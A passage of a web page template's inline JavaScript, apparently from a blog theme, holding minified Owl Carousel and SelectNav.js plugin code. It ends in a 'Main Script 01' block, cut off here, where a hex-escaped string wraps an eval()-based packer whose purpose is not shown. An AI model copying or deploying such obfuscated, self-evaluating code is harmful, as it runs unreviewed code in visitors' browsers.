a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\